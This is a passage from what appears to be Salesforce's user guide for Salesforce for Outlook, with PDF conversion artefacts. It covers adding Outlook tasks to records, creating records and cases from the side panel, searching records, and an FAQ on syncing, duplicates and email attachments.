

- **2.** In the Salesforce Side Panel, click  $\Box$  for the contact, account, case, opportunity, or lead to which you want to add the event. You'll see  $\frac{1}{\sqrt{2}}$  after you add the event.
- **3.** Review the Salesforce records to which you added your event.

### <span id="page-1704-0"></span>Add Microsoft® Outlook® Tasks to Salesforce Records

You can add Outlook tasks to multiple Salesforce contacts and to one other record that accepts tasks, like an account, a lead, or an opportunity. The task is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

Add Outlook tasks to Salesforce records from Tasks in Microsoft Outlook.

- **1.** Select the task that you want to add to a Salesforce record.
- **2.** Click **in** the side panel to display the Salesforce record to which you'd like to add the task.
- **3.** Click  $\sqrt{m}$  next to the record in the search results.



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To display the Salesforce Side Panel in Outlook:

**•** "Side Panel" in your Outlook configuration

To add Outlook emails (including attachments), events, and tasks to Salesforce records:

**•** "Add Email" in your Outlook configuration

To add emails (including attachments), events, and tasks to multiple contacts:

**•** "Allow Users to Relate Multiple Contacts to Tasks and Events" in Activity Settings



You'll see  $\bullet$  after you add the task.

#### <span id="page-1705-0"></span>Create Records Directly from the Salesforce Side Panel

Quickly create different kinds of records directly from the side panel in Microsoft® Outlook® .

Depending on how your administrator set up your Salesforce Side Panel Publisher access, you can create accounts, cases, contacts, leads, opportunities, and other types of records customized for your organization—directly from the side panel.

**1.** Select an email in Outlook, then click  $\blacksquare$ .

You'll see something like this.



**2.** Choose an action.

The actions available to you depend on the ones your administrator set up, such as New Contact.

**3.** Complete the record detail by providing relevant details.

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To create new records from the Salesforce Side Panel:

**•** "Create" and "Read" on all objects that users create records from AND "Visible" on all required fields in records that users create



<span id="page-1706-0"></span>**4.** Click **to** save the record.

Keep in mind that email attachments aren't included in the created records.

### Searching for Salesforce Records in Microsoft® Outlook®

### USER PERMISSIONS



#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions



Complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. You can learn about the side panel in [View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook® .

When you're viewing details that appear in the Salesforce Side Panel, you may want to search for additional Salesforce records. Search results display contacts and any other records with which you can associate tasks, such as a campaign, a case, or an opportunity.

- **1.** From Outlook, select an email for which you want to display additional Salesforce records.
- **2.** In the side panel, click  $\alpha$ .
- **3.** Type your search term. For example, if you want to search for Salesforce records related to desktops, type *desktop*.



**4.** Click the search icon to display Salesforce records related to your search term.

SEE ALSO:

[View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook® Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0)

### <span id="page-1708-0"></span>Create Cases from the Outlook Ribbon with Salesforce for Outlook

 $\mathbf{K}$ Note: Before you use this feature, consider [creating records directly from the Salesforce Side](#page-1705-0) [Panel](#page-1705-0) instead. Just keep in mind that when you create cases from the side panel, email attachments aren't included.

If you don't see the **Create Cases** drop-down list button in Microsoft® Outlook® , contact your administrator, who can enable this feature.



If you track cases in Salesforce, you can create new ones from your Microsoft® Outlook® emails. Your administrator needs to first create Email-to-Case destinations that appear in the drop-down list button **Create Cases** in Outlook. For each destination, you can choose the assignee, which can be either individual users or queues. When you create cases, you can add up to ten emails simultaneously for each destination.

- **1.** In Outlook, select up to 10 sent or received emails and click **Create Cases**.
- **2.** Select a destination from the drop-down list. Salesforce for Outlook adds the emails you selected as a case in Salesforce.

#### SEE ALSO:

[Create Records Directly from the Salesforce Side Panel](#page-1705-0) [Edit Your Salesforce for Outlook Email Settings](#page-1678-0) [Access Salesforce for Outlook Settings and Tools](#page-1681-0)

### Salesforce for Outlook FAQ

Take a look at some common questions that come up for Salesforce for Outlook.



#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To include email attachments when you create cases:

**•** "Always save email attachments" in your Email to Salesforce settings

AND

"Add Email" in your Salesforce for Outlook **Configuration** 

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions



[What's the difference between private items in both Salesforce and Microsoft](#page-1710-0)® Outlook®?

- [Does Salesforce for Outlook support terminal servers?](#page-1710-1)
- [Why is my Salesforce for Outlook installation failing on the prerequisites screen?](#page-1711-0)
- [Can I map custom fields I'm syncing with Salesforce for Outlook?](#page-1711-1)
- [Can I mass configure Salesforce for Outlook?](#page-1711-2)
- [Can I use filter logic in Salesforce for Outlook data sets?](#page-1711-3)
- [Can I sync person accounts by using Salesforce for Outlook?](#page-1711-4)
- [Can I add cases using Salesforce for Outlook?](#page-1712-0)
- [Can I associate Outlook records to custom objects using Salesforce for Outlook?](#page-1712-1)
- [Why does Salesforce for Outlook create duplicate records in Microsoft](#page-1712-2)® Outlook®?
- [Why does Salesforce for Outlook create duplicate contacts in Salesforce and Microsoft](#page-1712-3)® Outlook®?

[Why does Salesforce for Outlook delete my Outlook records after I sync?](#page-1712-4) [Why isn't Salesforce for Outlook adding emails to the right contact or lead in Salesforce?](#page-1713-0) [Why can't I add emails to Salesforce?](#page-1713-1) [When I add emails to Salesforce, how can I include email attachments?](#page-1713-2) [How do I enable contacts for sync in Salesforce for Outlook?](#page-1714-0) [How does Salesforce for Outlook protect emails?](#page-1715-0) [Does Salesforce support single sign-on \(SSO\) for Salesforce for Outlook?](#page-1715-1) [How secure is Salesforce for Outlook?](#page-1715-2)

#### <span id="page-1710-0"></span>What's the difference between private items in both Salesforce and Microsoft<sup>®</sup> Outlook<sup>®</sup>?

Private items in Microsoft Outlook and Salesforce differ in unexpected ways. Before choosing to sync private events, consider how they're displayed to colleagues in each system.



#### <span id="page-1710-1"></span>SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0) [Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### Does Salesforce for Outlook support terminal servers?

No. Salesforce for Outlook does not support terminal servers, such as Citrix.

#### SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0)

#### <span id="page-1711-0"></span>Why is my Salesforce for Outlook installation failing on the prerequisites screen?

Your system may not meet all system requirements for Salesforce for Outlook. Verify your system meets these requirements, then try installing Salesforce for Outlook again.

SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0) [Install and Set Up Salesforce for Outlook](#page-1675-0) [Salesforce for Outlook System Requirements](#page-2111-0)

#### <span id="page-1711-1"></span>Can I map custom fields I'm syncing with Salesforce for Outlook?

Yes. You can map a Salesforce field to a custom Outlook field, or an Outlook field to a custom Salesforce field using Salesforce for Outlook. These field types are available to map:

- **•** Outlook text fields
- **•** Salesforce text fields
- **•** Some Salesforce picklist fields

To map to custom fields, open an Outlook configuration. Under Field Mapping, select *Custom Field...* from the end of the corresponding Outlook Field picklist. Enter the field's name and click **OK**.

<span id="page-1711-2"></span>SEE ALSO:

[Specify Which Salesforce Fields Sync to Microsoft](#page-1681-1)® Outlook®

#### Can I mass configure Salesforce for Outlook?

Yes, you can create a configuration in Salesforce and assign it to profiles or even specific users. When those users set up Salesforce for Outlook, the configuration's settings are automatically deployed to Outlook.

<span id="page-1711-3"></span>SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0)

#### Can I use filter logic in Salesforce for Outlook data sets?

Admins can use filter logic to limit which records your users sync using Salesforce for Outlook, but users can't.

<span id="page-1711-4"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### Can I sync person accounts by using Salesforce for Outlook?

No. You can't upload person accounts by using Salesforce for Outlook.

For information on how to import person accounts into your Salesforce organization, see [Data Import Wizard](#page-676-0) on page 669.

SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### <span id="page-1712-0"></span>Can I add cases using Salesforce for Outlook?

Yes, Salesforce for Outlook supports adding emails to Salesforce as cases.

SEE ALSO:

[Create Cases from the Outlook Ribbon with Salesforce for Outlook](#page-1708-0) [Set Up Create Case for Salesforce for Outlook Users](#page-2118-0)

#### <span id="page-1712-1"></span>Can I associate Outlook records to custom objects using Salesforce for Outlook?

You can assign synced events and tasks to several different objects, including custom objects, but you can assign synced contacts only to accounts.

<span id="page-1712-2"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Why does Salesforce for Outlook create duplicate records in Microsoft® Outlook®?

If you either mark items as Private or assign them to the Outlook category Don't Sync with Salesforce, and you sync contacts, events, and tasks from Salesforce to Outlook, Salesforce for Outlook may create duplicate records in Outlook.

This can happen if you have Salesforce items that contain the same information as the Outlook items you either marked as Private or assigned to the category Don't Sync with Salesforce. These items were never mapped to each other, so Salesforce for Outlook treats them separately, resulting in duplicates.

If you want to remove duplicates, it's best to remove the ones in Outlook that you either marked as Private or assigned to the Outlook category Don't Sync with Salesforce. Doing this ensures that you don't delete information in Salesforce to which other users may have contributed.

<span id="page-1712-3"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### Why does Salesforce for Outlook create duplicate contacts in Salesforce and Microsoft<sup>®</sup> Outlook<sup>®</sup>?

If you sync your team's records and they include different information for some of the same contacts you own, Salesforce for Outlook may create duplicate contacts in both Salesforce and Outlook.

For example, you and a team member both have a contact for Christina Wills. But the two contacts list different companies for her. Salesforce for Outlook syncs the contacts for you and your team members, resulting in duplicates in Salesforce and Outlook.

To avoid this, coordinate with your team members so you share the same contact information. You'll need to remove the contacts containing the outdated information.

<span id="page-1712-4"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### Why does Salesforce for Outlook delete my Outlook records after I sync?

Salesforce for Outlook automatically syncs records you own, as well as records to which you have read/write access that are:

**•** Associated with accounts you own

- **•** Associated with accounts of which you are an account team member
- **•** Owned by members of your sync profile's groups

If you try to sync a record from Outlook to Salesforce that doesn't fit in the above categories, the sync process may attempt to delete that record from Outlook during a later sync. To avoid deletion of these records, assign them to the Outlook category Don't Sync with Salesforce.

SEE ALSO:

<span id="page-1713-0"></span>[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

#### Why isn't Salesforce for Outlook adding emails to the right contact or lead in Salesforce?

One of the following may be occurring.



<span id="page-1713-1"></span>SEE ALSO:

[Edit Your Salesforce for Outlook Email Settings](#page-1678-0)

#### Why can't I add emails to Salesforce?

If you receive the error message User is not authorized to send emails to this service when you use Salesforce for Outlook to add emails, your email address isn't authorized in Salesforce.

To authorize email addresses in Salesforce:

- **1.** From your personal settings, enter *My Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.
- **2.** In My Acceptable Email Addresses, enter the email addresses you want to authorize. Salesforce allows you to add emails through Salesforce for Outlook from only the addresses listed in this field. You cannot leave this field empty.

<span id="page-1713-2"></span>SEE ALSO:

[Edit Your Salesforce for Outlook Email Settings](#page-1678-0) [Personalize Your Salesforce Experience](#page-47-0)

#### When I add emails to Salesforce, how can I include email attachments?

If you meet these requirements, you can include email attachments when you add emails to Salesforce.

**•** You and your administrator enable the correct settings.

- **•** Salesforce has enough space to store the attachment.
- **•** The attachment file size doesn't exceed Salesforce general email limits.

When you add an email to Salesforce, the email is added as a new task. When you add email attachments using Salesforce for Outlook or Email to Salesforce, attachments are included on the Attachments related lists. When you add attachments using Lightning for Outlook, attachments are added to your Salesforce Files.

Depending on how your administrator configured your settings, you can add email attachments to Salesforce in one of several ways.

